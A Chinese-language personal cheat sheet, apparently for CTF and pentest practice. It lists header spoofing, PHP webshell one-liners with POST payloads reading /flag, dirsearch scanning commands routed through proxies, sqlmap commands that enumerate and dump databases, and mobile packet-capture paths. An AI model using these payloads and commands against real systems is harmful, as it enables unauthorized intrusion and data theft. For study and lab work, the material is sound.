信息备注自己快查
记录来自哪个网站
1 | X-Forwarded-For:127.0.0.1 |
Hackbar
php请求
postform,&符分割,System里面可以任意写
1 | eval(system($_POST['cmd'])); |
1 | password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag |
postform,&符分割,System里面可以任意写
1 | eval($_POST['cmd']); |
1 | password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=system("cat /flag") |
dirsearch
扫描
1 | python dirsearch.py -u http://222.93.xx.xx:8090 |
指定字典扫描
1 | python dirsearch.py -u http://222.93.xx.xx:8090 -w dic.txt |
保留200
1 | python dirsearch.py -u http://222.93.xx.xx:8090 -i 200 |
批量地址扫描
1 | python dirsearch.py -l url.txt -i 200 |
如果遇到https问题
打开burp,然后设置代理到本机即可
代理
1 | python dirsearch.py -l url.txt -i 200 --proxy=localhost:8080 |
代理池
1 | python dirsearch.py -l url.txt -i 200 --proxy-file=/path/to/proxies.txt |
sqlmap
如果链接不上,尝试换个网络看看
扫描接口
1 | python sqlmap.py -u "http://xxxx?tidId=1" |
参数好多,只扫某些
1 | python sqlmap.py -u "http://xxxx?tidId=1&id=2&pp=3" -p "tidId,id" |
ssl问题,同样开burp
1 | python sqlmap.py -u "http://xxxx?tidId=1&id=2&pp=3" -p "tidId,id" -proxy "http://127.0.0.1:8080" --force-ssl |
查看所有的数据库
1 | python sqlmap.py -u http://xxx/index.php?id=1 --dbs |
查看数据中的列表
1 | python sqlmap.py -u http://xxx/index.php?id=1 -D mysql -tables |
查看表中的字段
1 | python sqlmap.py -u http://xxx/index.php?id=1 -D database数据库名 -T table表名 --columns |
查看字段内容
1 | python sqlmap.py -u http://xxx/index.php?id=1 -D database数据库名 -T table表名 -C colunm列名 --dump |
配置详情
1 | -p 指定测试参数 |
httpcanary
路径
1 | /data/data/com.guoshi.httpcanary.premium/cache |
pem 改为 jks
微信小程序抓包
微信小程序的抓包路径
/data/data/com.tencent.mm/MicroMsg/appbrand/pkg/general/